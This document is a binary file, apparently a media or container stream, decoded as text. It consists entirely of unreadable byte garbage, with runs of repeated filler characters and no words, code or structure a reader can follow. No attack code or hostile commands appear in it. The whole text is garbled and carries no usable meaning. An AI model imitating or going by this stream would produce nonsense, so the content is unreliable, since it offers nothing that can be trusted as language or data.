ù×ôô €‰éÐ+¤~¥nk]&k%ÐMßÿcÌðœ·ŠPÃÿã4gþ{p”Ó€É'ÐupH œ\/¿Å:g}Ÿ	þ aË,°°ÒqÍ	Q—åSˆs›»ßàYp‹å¥+î2Ä²  t°à €‘-Dµÿþ¥{/»ÿÿDlpéT!„S­ûýïåpþ4L1Ž—-J g¥JÒ,G !ƒY{Þ÷½Ç ("D! Hˆ€bû¶@hEWýàÀ  ³1"  ¨w:ZR  Àp8  p.àp 0G\ @¹KJw
g¢TUôK™†„‰
c+ÙV÷­cZÔ1–"†p‘  €0Ä’Qd` @Ï7¢ƒHî5Lò–æèÔe´À¸ÀA.J‘Ü•#¸P\(K… 5Â¹4. ,iE#æ  ßG ý`²£IB±`–ðëRPL–g¦½†v[*ëð™#À¥Ë<–êhà8j«þb=A+sÔû_øM@4ÚdÐÝ  sB-0Áãþ@
Ø[íVâ·èL‘Ð6‘´~}M¶ýßk¯üêBnnTÎ2]óºiKÿË™ fÖ î­Ã’Oà¢ª‚BÀ¿Ã¬ å§®Ëþ÷d&HFš6ç-‘žøÜfN÷Ö§ð¾ YkÓ#»ùo	àG È ôª4ñ€º§"J_%A–4x£ÅÔ]|5r š e¶¶¿þPš€+ý?œ}>â]ïþ1HT€:˜Â–¦¸·??·°~þ~þÙ;JÉÚf„Üoá ¦ïæö1¬WsjÈl…¡e/L1òp±=D XšÔh½üJ£6„Ô‚Ø¤:ø®+ø®+Ô$H é‘6›  ]P0Êë—”ñuÇïAŒªãMûÈ  MÍuÇ=uÇ<G 7 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ8  ÂnaÀ Às/À’‡Q$¤…GÅP ñÔ4ËTª|*‘„¦d«*‰p!ƒ¢‡ùŸ?œ GA9@  À
N€€! Ì¡ÿñP€6_ü!Oÿÿöfú!±P_§~¯çõ®5œ»÷ã­ïÎÏ¼Ùx¶d  ÞŽƒ‘1¸ëñãö5¥ ”uY1y„a„C/ÒÇaÂÈ'!_Ö³8ÃAÛsÙ“Š@„$!2™L„ã¤ã„íbE/ã+ú¯ôksVlá[d%¿ó™™oþÿ÷'nûìr×¸à-Z Ÿ LÀ•$ð³QGÿöã°ÿßÂ’(€uâE‹ÇA±èqÔQ JÅðœ (¤uûL×Â‰ ¡æC˜3 ä9ƒm­Ë<X€Æ_ñ¸ßÐâWùæxáÛÂ…¦×¶= òúbÛläˆf  ý þÿÏÿõÿÀ      Øýgë?X      ]ÏOúíâêë{ß'=tôüüìôÞÂ"±l<7éß‡ëùýkg.ýøë{óGµüJe†d  ÞŽ     µ3ÿë(~8T¥  ¬ù¡u—ó ?µî‚‘«vW¼yï»(ßvH Ùý  äýØý€þOÖ~³€ÿñP€2ü!Oûÿþaöþ	ý3·]þõ¾«šõBæMyº£+†d  Þ ~ÿ=¾Ë¬¤
^:p O8Ù|¶cHíqd° ã²	tóÿœ¢±®õþÈÑ„ØÖ˜?2¢ÿYþùG"EÿÓþ™2šÄžÞ>ÇEŒû™Ñ.hÅ%h¸ëŽ†\ƒÃÞkÃ‰ ð8o5ˆºÿ¸h9ü(§©õœ ç‹xz§U÷l¬`ÁÁ<ÏâÃ‡l^…ëý{cZ ð öûÿ·çßóÿŸ Ì[nÙÿLÃÈ3 Û3cä×ƒÂø^½×Ãbõï	×ü/_ëÛÂøO{¯…ð›  ÿ¿ü ÿïÿCÿú  ÿè  þÃGÿ °³úÐ     ÿñÿý?Ù?Ø7Û»½ÿÂ¾ß§ïâ»º‹xðïŸEˆEãLí×»ž«šõBæMyµP4ƒ  qððd.Ê      ïßûÿyïC²}ç¾÷¾ÿÞûÎË÷þûß¼÷ïý÷d  àÿñP€*_ü!Oÿÿÿîù"±¿Žy^~ôºÞüW\ê¸s~ÖªG‘õ_÷³ÿZ×DJüëH¤'œ¥Â¯ôH•0páGÂÈã¤$‡èôžØ§uÇ€ÿÿ¿ÌüÂ/jÏÿ'#åäðúo
_O¢Áh ˆÇ?"ÿ¢{&Ü÷þ_óòúòuá d!Lâë8[¨¡Úßš ›Ú¿ù—YxQuÍ±ÂŠÚïÍóÛ‹	±¶6Äá ×ö?…á ÂìH>;‚Af“I¤Öi5œáºœlhƒ§ßèA¶í¼€3   îŸºþÿÿûßÂÿGzüä   äí¶†bÛm  ð :÷_ð×ö?… ðš"zžg‰ïEãq¢'¹çTãEÀ¸oãžWŸ½.·¿×:®ßµª€           pÿñP€+ßü!Kÿÿÿâx¤nóõ?móU{»•“ÏÆ½òúñ¡ÿÎÁ)DÀei†%!U’8Dp±gaÃáa‡@f: @È?Ãl×þÏìÑ`ØäÑ"‹G¡ÿºG][5´ÇE€'«ö2}¨õh^A¶í»nÛïû+²»+ß{ÿÌÖüÞ×{Ùó²;#ß{Ï˜¿ëÈ3Û˜³b´×ºöÄØÁ×Ã¯õüÂƒ1í›` VžaÞ›µÃÍ•sosÞ¯ýûÃºÞ'½|ìï¦¢¦¥‹§n]¹Š-4QEŠ,F‹¦Óéå5ä°ûDÉmfÜ"™-«h®¯î¿³ÝgbžŠ+©Ø§½ Š)SLhÖd«œÍG­´Ùw°‘LÂÍ‰¿$Öåq¸\@€G4øüëwŸ©øûoš«ÝÜ¬ž~5ï–        ž‹~œô[ï_õÜüð  ÿñP€,_ü!Oÿþÿî÷F{ÿ_¿Ê¾>yçç®·[êûOmJ©*	¤š:®8©Æ®±‹ì‹A´¥ÐÿÌm·g#ýìäpˆ Ç©ËøÁÇtþè“
Év¬?ýÿü?öH!ã ýÿçÿ?GÿÇ©ŸÚ¿›ùœ)8é „ 
pã§åýŸä×'ì~Çë¿`?—öd?”?õÿ¿ÿ€?ø ©Ú½ª¯ù¡øÀ¢çŽË¿èWŒžçSŒ¶4þü÷¶m°ÿ¿ç´b»œñº´ç±Ïkó÷Zý÷µrQEÏò[VÕø;VÕµí\öõ¼]Oo3·^¾ú~~ûÃºœ‰•Ê?ç…+%šGß<8s}soÉsbäâþÍ3²¶—ÞeL»Øgµè§.¶G+î«°ÝNßÎëÐÃ+¯†÷þ¿•||<óÏÏ]n»ö¾ÓÛRª    ëôR6/…ð€      ÿñP€1ü!Oÿÿÿâ
þ'Ûó®ÝoëŽ³g™¼Ö«sëŒdª ÈÿA¾!!Ô#ã°ø@Î2HQ²LÃäYL„ã‰¨’L©ç_Ù µð°Â·.Ù¶fã¤ã„:~ü!Ã ˆ	$_÷¶I	ó#ô¾Gë[•ÿ¯þðÌüÀºŸGÚÿ™áh¤Q(´×‚ÍEž€ÿ¿ý¿Ü˜CÂ	<p!ÿçÿõÿßþÿóÿAtë/æ~gkþ7jv¿çr
?ßý¿;þÿöüèÛµÿñÿ?ñÃó{SA¶äw–›jCã@‘­©Mmí¼ÔðÒöÒÓ˜vÉ¤ËœY}%4Ì!‚íï½à{àÈì¿Â²Ã²g¼d÷¢õV6zžõ^6y÷ÓÞ«ÆÏ\„1fÌÈ6ÀÛ?êéÈ@?öýGÿØÿÿ°ÿüÿ`*Ãö@õ€È°úÀ‚ÐDž7Ûó®ÝoëŽ³g™¼Ö«sëŒd ÈÿA¾       Qaö–­šáð›G'Ï€  ÿñP€,Ÿü!Oÿÿÿâ&÷Fgé•]qñøÖjeÌÍp ;Ï:¿ÿïûT/¬FDc¢Sg‡ôdÕ`2¿ëá‡ÿs£ûCù3³ÿôýã­&ÖñÖ€pŠáAJ "„pˆáÂC ýgëC*¯ŽG„@ ã§áOÇN@! ðáCÂŽŽŽ„8qÓð§à  Â™	Ç	ÿ÷ÿßÿëÿŸü  áÂŸŽ  ?gö@ö?YúÎÔüoÍí~×üp×íÇüË@ ‰×€ÂlM‰áv=Î[IRùûœÖ—	r¥Dñ8aÁ“Ûnßù÷û·8ãon_E|õ9=Ó‰ËûýÿÞîîîç®ývý9}}#Î±O:Ðó\û¿®Ô~G7q ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¬õ]´ÃÅÓÉ·O¼€Í®ýõòèÓ˜‘ÝEãgé•]qñøÖjeÌÍp         >¼¶·<;i“K—(pÞ4ùáŸGA 8 •ôþ   à  €€! D   	ð   Aš! !DÅð
²·ç‰/†¯€cÌÂâa©æá@÷wÌ«ø˜¹á—IÂœ¼“¤›¹4÷ „Ö·£1*¯á‘êP—">]ÌD\;¾a'ùŽ¢™¦Sñõ²þÒ"²“rE´ m·´k˜ˆ¿­ "¼ÿ3'µ1ØTÌêôo@§„l ¶ºGx•ZJ6Y·°í®ŽÕ·ŒèmG !¼&üßÖüÝ­^"2T5ˆÌØV-î¨iªÉ ´ÕoŸ…Ãj!pçgz~Œtwš^G?—ãý€Æ¨~(M5MØZÚƒ<TŸ\ÿé¸AÕ!ˆú’)+?LSÜåUnƒSƒÞôéO‡Fî#„EÞ´Ì¬œ|H‘$_þùïòš˜Œk-JX¸ïP×ªÿ÷`¤Ç¬ýÓãë®¥®xÎÉ3'€Úfª¦¿ ´=GõÖa¸¥kG íÌ±‘žKPæ@EoçŒ¸`@\e‚˜Ñ£(éx“~=Ú¨Ö¹ž&)rëv9àf“?à™ñ»6Ä‹ÆV·A”uhô¥øÅ”ëw¤#À¤US.l$è½›‰õã%Yþã}º€‡w=™	T^}ÅÅ5`×Ò,üîÂ`gŸ¯u´ è»ódëâ'RðÀ[èöô/3l{ð@õ-ËÎ›‡¸’©ŸÎ%àŸ„d:C¦ÄaÏR'3I'¤„ƒG ã¿þ×¹ã<7š¯§Uwfþt”¢ò¾3›éh5WñÎ»Û³X=GIä§Îs£Ý´7mØ¿ÜºÄŽ_½{¡ôæM$UˆWû¾ï—©Žùlë¼Tp î‘Â²(
½W‡xõŒÀ¿i¬Í0CÚ«~	£›çWÜ™•û'×éö3»vÿÂ5@>›ŒÊ<lh KÎ0Jú[¬¸`ç‡á`Ätt‘.tõð˜=óú@3èn1÷ZÁ_Ï(G Œ°¤ žJÃ±<`›®¥á;¾–oåä4	U6g%v?¾˜Y|õè.ïÆvNñŸpU×1õ‚N\IŸ´0Ö¨³¯Ì˜Õâèåfy"ÚV˜èn]ÍåãªÍEËÍà›½E·‰|ö×à†=gî}Þõˆ‚Ž¬¬Jôsf€l„›¬¾/Ç›X‚NnÊM¦ð`!_¯`1ÐÆ&OÝjÿîÔ™Ÿ]\šV0„é›çÅîÍAÕ›& [G Êk©À‚&/†ñalñÒâñx˜GŽÊ${·?á81R§æbn\ž}õP‡^æà‘Ó<‡jbbô€hv^ßý{àñiÄqŸ¹ü¦j>Ÿ‚î~üF^²úôO›àª§NÌ$eð‡òÇ"(uÅi^ã°…’‘!^e;àwø¿ Þ‰ŒäG6µÍ•Œ[ëP—á37’M~à»ËóìVb8­fbo¾|½ÃåŸñL496D:©G ^Ä7Ìð-Åa³¬Å$$B¹ìÑŒ/Çå9‹™à×¦J ÚÄ-‰‚¥´F™‘ÊqX:cÅrãÆ8Þ+½$Sæt•&"¼W7h=–)1¥üLÜ—ó4ÊK;éñÿ«&ëS÷ãh=eõ¼½j¸¬)Í¼Øƒl@h”Ï/†·žo«¯«¯]OÕÏ®¤ëSwNë>ã²Æ	“àrþ(¢èJÒuËæà¸,µù¼@ãˆŠ‡|Èõ4Wõpø#ªïÄx‰xžG ?l ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ}z~ÊÃœù}ÑA«1…1"wðH÷oL“¸Òd˜ÅÏâ –^û×·×Uúµñ–ksQ.÷½ñ
Ëb7“«<@¯“LeHÓR4Æ.GA   à  €€! \A   	ð   AšA  ÄÍáÇ¼_2óh`(3FU&ÈŒLû¿‡¡Ô¬yð~ãÍÿ Ž "²èq/§Å^/ ÓÇ†DWËÑ'±‚~o/çã<tÀà6â !kãœ¨hnz€ÍÃÒï¼ŸÏºé=××MoÕ¢ì§º7âè¸Ð `ŒðŠ*Hº,ZºÝå5`ZÝ’¡]÷ S"Na.•JOá+I¦G îÃö0F GYpïñ“®c`c½Æ:n§UH/ûû`r‡á/!aG(‹­DRÌþ2¸’¯™ž*	h[¯ƒéäC‡q#vÔédv–·ŒHmjðÛXl<d[vvÈò¸ìKÕ8îsuk¼È ' E¥ˆõ»¤ÔàÝ;1àÔ!x»Wsq…Xò%PMÅi!òD;ÎÖN£‡P8f»ËëÜ|e©ê©xÚ÷P—ºóoüè²òG 6ùÀÑ5ƒàÍšÌÎ(w‚©¦KÈVÜ²Ü Æ\OžZTxA‚R\065Ð#:9Z8…4Ø&2›¡ŽÒèaŽ„#,{|~I‘J¡ç`ËDÁíD°V è?—åÞ<Í>CÓy ÇLQß×@«ïâ„ÀýåqÅ‹"ï/)hëøÍ	¡Ì²‘8´Kj•\yÒ)ïã9Áæ T‰E!cÝ'+€À€*Nü!2DG Ä”Þ'œÎ°ræCooÉÖ¥ëPç°BÛqVÂcÝw>$t˜ßH;ê|±òÄ${½¾²H¢ä³<©vƒÅT8"ñ«W›çQÎçã#lœfx‚6û?½ÊÀ\ÍÆwéváÔpyG»%S ùàöÇà¦Ð‚‘9¯ðâ Û^øòñß EÃÌÝü%”07wüF–ç€;±¶¼}23µÅ{—¶~Á”<‡Ð‚¨Ø 4ð•¦ ÍsG ÆG£Éå.‹CfT-æ˜Õ60	93F‰GÆa›£ø?ÿ»<,´aÌ,APq¶˜9rêcÿ¯ûkŽni£ù}¿ÄÖ’H?`B…{uà¢'Vø©‚x@j§4·OŽ¼2° `•Æ^Aí©^ >_Òh§Œ‘Ÿ*>|¬¬"øãA ‚7@÷ê¨&ÐtE	è¼Bã7ÊAàeªì=›ÄÜýÅëòŸ7æó~0šAG >+8ob&|e
ã¦4`>±=}°,Ùˆ44pÛ‘ïoÖÐ¾˜ý%åçg_£{ëðÎ=Qx! ±o‹Ç~ é“Í7à¯–™V,Xlfi7L¾
:YBÓwÓµÂ;FÔÕAÐSKØdÏwHÒn(F¼H×["‘€Êñã·ñš({Ž°4Êxí:˜ÚN°…à5Û¯|#ôCW†ƒo|ýHãêøª°0Ð(Òpèõñ”h(\‘•¬¯G †ô¤”Óz ‘Ú?ûåènSß	iz·ÇÙœƒ–Ã+¤jËƒF<a™š×€UìfmUïR2Q««>Û·£:K:0ÈÚw¼%$›çwëD¡ÆèíuóeÓëÇsç 6=¯0V,·—ûšÖ?‚N	a‹»Þ†šúø­îJíü—FäÐ~	jï%C÷úì^®ùí÷šúâ#¬Ä¾Ö|}Y8Óûñøh]†eÅ¤³õÓvhÁ£ºÝ|m\óá
“G 4eP‡ÕÖñ¸D/,&åpt˜ÁZùz%/.{ü¶åõÄX+·RwVÃu¨¾3HÌU^?ª )ÿ~×®ßÁéØÉÁ.k­ù€hA8Öÿ—3Xg‚Ž	ôeÎûWyØø#µxëaëUÁD&UÌ’E†´ÄÞt1W£gÔc*ž3@;êcà³ª­jWµ;Øè	QI,ìá9é®ƒ™b÷îp)l“Ð¥ûì¸‰iÓ‰8˜Ù”‹‰ò¼yG Æ.ø&âp‹ãgqv'SÕ¾"¶;·OÁuÔþ’\_0Eõæw7ãÉ-÷ø!ß™\¯—Á&5L²ˆ«B\fQ©KLP™ŽrÎ¢Ÿx˜)âü	ËÖäÂ–QÇâ×x&Ø@fNY^ŽÖê^µñx:…¶‰Dñ‡/¢‰êÓîB¼Üæ ÈôW/ò@hd6a‘¬vG¥,Ýþ`ßåw7™(Ü4j­õÇÝ©˜ù8ÝÏÁ‚3€>G _ë_…F¿‘ÆcmÞ¦&[ÍæCÉ5hf†Håá\ÙºÔýZâºœ‡oñðbRQÈŒ	2ÏÛ#ö_rß\kU¯«ˆÔ‚•q‘I[þÌpiö ±FöcgÇ¼ô†ì®x­Úø%à/K5=‰¢º·Õ¢z´G7 V¼òuœÑá/4¥*~/ä`78Sý[à†µÅòR$7ÉTµÖ«‚^8H·ðCâ´ßá-HÎ²û“9xŒG ÑÕ/Çõ7Ð³ËfïåŽ‚:­ÒBwÉ†cõ©:Ôo‚EÝ R™‘¯[Ò"}·‡Ž^Ù€‘4¦êªP"8­k2íñt'¾7Ô%ÍŽ›–‰L£³r(ÅC$  €Xp[ ;K!Féy| óÐg…¸¯ Ý´(ËäÏ_DµÀSR¡ëKó=
b1>&¹&)’÷¡×7…šxè;ÞÄ¥…xïw7uÖ¥ä·%ÿ‰ŠK¹3àÚ›G œxê£aÝS¬Åyû\Òàž­Â8ªÉ¶G÷@ßv{U/·6	¿W¼@íjO§Šâ`}R(ãP¹1­%Cõ”GmU—¿á¬Ùæ¤oùˆ‹šÝ8ÂÜæ€9©þëûy~T(õDˆ‡¶#:ÕbEJ„Mƒcø§§úúÚ#ŠÆnÚ,ò+ÀÄ´šJ…gK‘èYHàWŠð½« a_à† ŽÛi"óèÕ²n°I×*êåpMc ¤GK‘G ¾¯Ap~îuò´ýX.*† (ÍfÌÆ—ÚÈYOùá¼Ä{ÃÞ¼{/7Z„:¦K®u©9<eêäZN·¶Ü×÷«_muÕˆKŽÀFgÄó‰“xÝõGßÀñ€5äNè’±:¿Õ«‹ð
”°AfŠy¿[tsÚÌÊ…LœD/ Šë€Ãñ]ÎeY„å)Æå±äŸþ.^©%¹sÍàZ†¾ËŽœ<`Uù¸b¿UíÝž.Õ¸ðÙnqU$‚G = ÿÿÿÿÿÿÿÿÿÿÿ+9„®L÷ËëSñ·fÓS0¿Ã¢×áŽFq7!¼ØlCª1¥_Ö¾úÔW.µ>$NÃˆ;Kj=–<HÒaö$i0»<!‡çT”iå¡gÊ'IDèYË>—{®µÄD]¿/üEùïˆ¹iÃ°kñ¾àüðÆ§,]níÑ™þ°£‘_­¿Y§ÿÂà“{÷ËNu¯¬¼@Ï+xF £¦r±+ â
:f £¦bàGA > ¢~   à  €€! t   	ð   Aš`¨\_8Ýúrç@nx¸röªÀq=:/2Ðr ‘)P¿Ž‡âéœJ < 0B”\3—„n]î
8F€'>fŒªÏÛ$|fèXÀ¾ãaøÊßÅ²BÿIÇŸvôJ Ádw‡¡#¾J°Xøþ?£ ¦ƒ hcö?=t6™¬^/BuåCOÆTEC¢‘G ¼óÃ ÐÂaAä*Ã!žÝÕ’¶à€Wé$K>.6”ä±1&7€G”óïŠòèªcÜg‰G…
Œô7ƒá…KÎ„¾Ç	»¸0TP5aîÏ<<Eè€¢ëˆÑ˜ [Þ0±1° ¿ŠÌ»ïý½ŸŒ°çwéåñX Ž€î–ÂáyˆÅ%Õþ;ð‰Ê~¨u0‡yhkÆÍm!}õ†?@l{åø÷ÍG 6œR	À.†VÑ/9zq4°sxo­ñžœ(D!×U,hsW
÷B(ïqÐ@p@46Þ'mD‹;i˜5âÓ‡<ÙÌF€8Ãí¾mïï9‹þçÏâ%O” ÿ„l0â 
K®í/Çþh,hvbä^«WŽE#'IÅcLÓm™AÂxU<	ã5÷m‡+Ê¥|VC÷…›‚Ê+Ñ&ŽœÛãG èŠòÒÀ¨0-|L#¯ÿÕä°åÁŠà~é%F
	ìøË„Ü
—j G@Q[„2-XAy·)ØX 'X+‚}‘g²í ›á¬Ù-U¥ÄJÒÿZñ8SH¡Ü0|MÜmðsKbX2øý ¼ Lñ\4¦=e8©*´õüMS„©kWÇ]“4Ãè\0ÂtC‡‘Bâ®¹é>WŽîöWÙ3²ˆüTÂ¬1ðAhæ¿G ñâášzù8ý+LxN`p»€Ú°›¬/ø)ËœŽ¿5nWV®J™ø+Ó:)’L£EI›4â˜·uÍñ<ašÊ‹å(á‚>O/ñó¤kƒŽÆÇ{´	ŸÀ¾}êÒòóçÅ]yÿä¿«Ú‚^
eb3“ú>¬z®ú«â1èOy¹·Áˆ˜°¼—áº7Ñ—å¡¢€ú·ÍÏ0õñø¼k_“ÇÅh@…oÅ ã0G`,¯G æ‘EC‰À·BÌÜkèïõ­ò÷›oÅÛ·.[…¡œ!É­|”5C¾#^Ér‘kÇCð]1ö=]IM«‰¶ŽõÕ ›¾<s®õ­}ÞõÂTu½	Oü_†~ë}B1ë{°ñ8ÕÀJè³9ßÐwË“›E;>°9õŒ(:E àqþðÁ'7V	4ð: Ï'¬þ3K8)RÚ!®hâá|t™Åj‰«û³$oÿG ËaÏ«+¼ÿ|N5’dŸVŽéûå Ÿ0€+G`ƒk¢OÂü_þ Ž¶è:X˜›Qø-ãR‹ÁQ*¡MïËâ Mõþ+ÖÍCAŽ\GFfN¬ø¨ÀÈõñ©ÊâHé’0^¤†ÚÖm‚ÌeÁ¶÷þ¿‡ùµ d¿ H—³ùØùgÿÅÕÛÙ˜v–]¿êÑüÜ-<ƒemž
1¬GÊgiÑš£3÷ÄpA;†Àj´p@ÁîzG ëë)y°mŒƒa2ø&ÀÖ9ï¡aMàs][-¾
§< aø9)íi8jâm2X>`Œ›Æn­ðQÃÈG1àE[Ó{xFã2„cÄÆÂ\ù rÖ ‹ì€¯(bÕŒa}TMS¡<]QÂ6ƒiå¼þ’¼,>­OÅr	Ú:w&iØ‡J­y|…öÖâ¼ pÁÎ6YJS<L‘nÝ:Îé!O·ÐS1UƒA±m•w“þJŠ«íÆG PüM2ý—‰àŠ\ËM|LrkœåâîDƒ×ärEr8ø-ÅGÄroè_ Ç½>e^’ÐkÌ‡:t6÷ˆV§"y2³uÖ««Eqô9H”ç!MwñÚuðA†­çÇ1ŒsóÄëŒU*qØH$K †6EÖbO™"ˆ8!¿ŠåË›à“Ä>¾^ÒgæÞëŠ™üˆG±K%ˆµ¦!‡3 WŠðÔ”R$âküLF<$¹Ë~‘/Yú1ßW'æ¹LG ­^ã¨ºûÛ×ZøžÛÃî»‰àŸ(YÂ+®E¼²*Õ<´2}ŽþäÊÆN­Í¢B=	ß:÷ËNœÜ”ï÷¿‡¿åëQüv6š—·¢ðd¶£…yíŒ¡þîùLm‰.&PLñWB°}oc>?õ¨oÉátÂ
ò
ÝÈöØñ½?ˆ‡ª•áÝ¡®ØBí`XÃ8•R¬A„äÿpÄnJEÀÙ‚’-içÑ;sbÁ…IÑ½ÄG #‰Ôy$ÿø+ÐA„–ð£Š¶YÑ_—!|rà‡09†¡`ÕŸ
l4H Èù§ùà´°`”Ÿ‰ ”-ï\CY¾PKE ûPlù™c÷Qõ†XdK¯ÖÁÒt`ÉKKFß„ˆ(‡,x8Q/¬©Fñj~¬@¥Sw“«=[OŸ÷Â”À(õ§$UÉ—GUˆtTöÀÉ°çœ«{óÊÄ‰ößý·•èåØÐª&!&LG 98 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿHÒ`ø“&­qQ¦¨M¡6ª«ˆ‰–ˆöÖ´1|ËAMô¶ñ×ƒ¯;vÛî{CÜðÄ|ø82«öòÞ÷ðKžû-tûªP{O¿XÌgËø‰Ixîqå„>Zn›¨GðWJîîî¡zb¹¾'¦ûîù«_+F ±4ÌˆÓ0v#LÅÀGA   à  €€! Œ¿   	ð   Aš€JvŠ­*0Úz@_
—ƒ€ä
ãùð–Fƒ4ä/7ðd;½>ì²:BÍ— Èðÿ§,Côb~ã1w/ˆkÐ[ý¸‹r†… e×sÿé`=üßx¿@u¤›Ã0{.
9¼ÿ½ü#í"&ñÃŠ•>Zxj-D×Âš«‹óh×Gp±^ÆB²¥øz‚Þ±©Aã#Gó|f«‡]t=yG ào  åK‡¬Ê‡é‹nlaûeviëæÔÿ¬Áß¨?zŠn›å0!\0é›·hO7uØ{KAár)n€ü¡ˆ ÆnÀÅ~?x·ñÑu,Û„âKÓÆ¬"¢2ä½€8ã&[–ûîc¸@2ôòe,ô~†ÆÇéaöª¬TRƒÆ@sßH~†½©fü«Ö^>ÏwÞ|†¾¸a„×uóïÞÇ/ü¿c7âÑÕ
·G -¾Íy×”c±àC#Jõç~ä/÷ýÞÎöE =½!¢ˆÂUA‚âÿH†Sy´÷
Á›ö7DMÏ¿°ëã17î”Ø=ºèæ51à¶—×i	Á¸M:#{Ðð7ØÛÚ-!‡ Â›	JÐ0Q« ‚á³ Œè,•?ñ˜1}B”ÑØò¼~Rßr‘»»î[}°gÜ£¬ßAùÑ©OˆiŒ®õDžZ4ß…Ô14G `v“À8O)¦%3rºäï›EW	š‰\± à®æ˜'õæoºÄõ\	Í˜Å	ÎpKw2Ò=±øxú\º‰àXýŽyáLpKŒG¥“š§øõ,^z‡„óÒX†n$Îê…406«(Ô`÷xÁ}ÐV&³âÁõÞ¢ìE·; µÒ¯ch¸qtAÇ¿¢0>òx¿Mð„ÏnŠ:LÞÖÊåuwÞOÙðzå£G º3³¯($ª&A'6Ü4)ž3l	EMcðJÅy"pa¨lyˆ¿'³ÿôd¼ú¢½ŸFÝX‹¨pÞøÏdÞ¹¨âê-X®Mo­SaÜ†'ï÷Þ¶?!®¿ðôQ°ûœ}gø½xCñ”©kj¸è‰j5Ì‚º(˜A1)>‰¿´h$ÙÁÁøW×Á-Z¦ÈªJ‡G_yÅ‰Ðá£HåìÏŸà«Ð%B-Á ã7IU/Ô_µG &|)Ê+÷@¼d¯¾0W™n\%Ž…Àà5àQûCX>Qôñ›Ü‡âÊDÝö£WãeJf£A–Ö)/Š}vÀnÇ$}áik÷=ÍA½e~ t+zÔ…ÿŠEÏê{§€üe½ªCºw6^4` >»hNêpæ¼>Æ„ \O.†dÀûðSV´V!6–R€¥<—ùŸÐçÁ:èp	tÚ)B·ËmÃ‡hrwG :‘ÚŒdFÇNÚsdcP²ñÑÙ$
VLø3?,;Üèáy#½GÀf6w9´œÃ¯ÜË¹øRJÜ«ý¶o“ûoÂ…	`ýRÈÍ›ë3‹Ãš±¢Ð2Õu>@æíÖ:ëâ`@>êžó¡ñŒœpÍWzSÁw—\ðO€}CJQh ø}!‡[Áo…7H_´æ™,<!ÎÞ†©m,¨ÄÙÇŸ`NìK·TpUŽ¡}ÑÁgöi|)åöG @a·S( Q‘^YÕ@h=œ9—Á^¶Ljñâc„Ý+¸/ø\nønÓh,Žbcø¯âüÙXyYáÐ Ž¦m,qn"X•G ¨hâÅiQŒ(Â™|÷Ä¶÷«ÔpëX¿øR+É´ËÚ¸‡¬>xJkÀ{—žÀÀ+BÈU @Ð Â+âa‰oþÅˆ_à„4;¼9T_¢¿^^œWî6¤¤ Š¼6tÅm0ÝÞ ¥ ŒG ïÆ^\K-Àm´]—H¸XèÀ1z,Ù°w7XZŠà…'zPúèÚY(@4Š‚ëàŽ  î<VÜÑëã.Ät9ôŽÆøg51À÷Úíó²D81_C€ðSÄ<'qB/ÞcZ«>ð!øF<ÚÛóþ	ŒV×T	-§çT~^a¡•¢âxÜ0qžAc’Öw”J‡Iw>+ÅíÜòV‚{ßáLcxW6bó)ºG G„àï€Tœ§F$NÚ8Á©·2ñ_ÖcR¡·c€™5pK	0}Þ19§Ô&„¹H‚~çÝá7DŸŠGÕõñ²çØofÕ³6SÆ^ IUÁ® •`Ý“>œ`ÃKÙxR“P'Cä[Lòz?•wØë„šÁRaAØWÏ0ü!Ý6°ñÓØ‘g˜A£<æ=Ù$ñZÛ¥Rg>V(ØEeÝè[ZÎ›ã£G E¤[W¼X[ÔGÁð”¬~L¢ý[æÎ–ß„¹â‰i#ñs sˆí0e:íòÃŽ—™þ÷¿‚¬-:ÈlžæÖY,;L×Á!ƒWŽ†*Ð·Üš0‚ñLˆr··à‘ž³ŽÅ¤˜‚ü÷RýÃâ36ÆUØ…Ø¸	xNp½.}9¹†>™x+»kdéo?ÛæÖ¾2ˆtDþâ~WŠY·ë2Âá.ê¸O°0ZòÑÚuÅG ø”¶!Ôó ñø&³«tR±gB‹Qs5òõ_Ñb	Š&øGÂÑƒ)Ôo&!žDüÝ9oTˆ·ä¼#Z´šîRÏ ™f=Ÿ’ÈÒÂ·(v¬h³˜Ìy}‹5SáäæÝÒ»jx1¡Á‚„­)‰…HR	¸+ã!É'IGÖJkå‘Kþ³Á_½‹8ÎãK;|;bF—õ÷Õ®8]}S/ÿÄvç}0Ÿ{ÿÁ&Ûa”µüõ{§þG kD±|§]j¸îÐù˜vÑ¤9ãœp‡bÒp"¾0aG[PÂÏ¢[.47Èðì$oS´U•™#ßç[€Ž;Bƒ²YfžìÙˆRýsb»ñ$å£®îñÂ{_‚¸ž–he	4½ËssÙÌ¢o÷ÓS í9ÚÃ§´'Í½Î!MÅq}ø^¾€½ûr_îðYÆÊÐ?n¼ ÎÔmÔö+³›šE€F+kQ¾
 ûÐf²Ø´OG :Õ)ùå×?Ûd«Ä<!Ê@ÁÖD¡è0Ä³b…ñV™‡!‚ÇáýîFT:'?™¹H[Y•°_Å¿–û5N
 Ù$rxíÌtUAL2LÝ
